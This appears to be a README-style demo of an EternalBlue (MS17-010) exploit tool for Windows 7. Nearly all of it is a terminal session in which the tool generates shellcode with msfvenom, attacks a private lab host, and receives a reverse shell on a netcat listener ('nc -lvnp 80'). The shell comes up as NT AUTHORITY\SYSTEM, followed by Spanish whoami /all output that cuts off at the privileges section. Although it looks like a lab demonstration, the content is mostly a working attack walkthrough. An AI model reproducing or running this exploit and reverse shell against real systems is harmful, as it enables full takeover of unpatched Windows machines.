 WIN7
BLUE
[+] EternalBlue -- MS17-010 [+]
[1] Scanner Vuln [Nmap]
[2] Scanner Arch [NetExec]
[3] Exploit Win7 [32 bits]
[4] Exploit Win7 [64 bits]
[5] Exit
$ 4
¿RHOST? 10.0.3.37
¿LHOST? 10.0.3.28
¿LPORT? 80
[i] Creating SHELLCODE with MSFVENOM...
[i] Please start NETCAT listener: nc -lvnp 80
press ENTER to continue...
[+] Launching Exploit
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Enterprise 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
(root㉿kali)-[~/Desktop/Win7Blue]
# nc -nvlp 80
listening on [any] 80 ...
connect to [10.0.3.28] from (UNKNOWN) [10.0.3.37] 49159
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derecho
C:\Windows\system32>whoamo /all
whoamo /all
"whoamo" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Windows\system32>whoami /all
whoami /all
INFORMACI�N DE USUARIO
Nombre de usuario SID
nt authority\system S-1-5-18
INFORMACI�N DE GRUPO
Nombre de grupo Tipo SID
BUILTIN\Administradores Alias S-1-
Grupo habilitado, Propietario de grupo
Todos Grupo conocido S-1-
ra predeterminada, Grupo habilitado
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-
ra predeterminada, Grupo habilitado
Etiqueta obligatoria\Nivel obligatorio del sistema Etiqueta S-1-
INFORMACI�N DE PRIVILEGIOS
Nombre de privilegio Descripci�n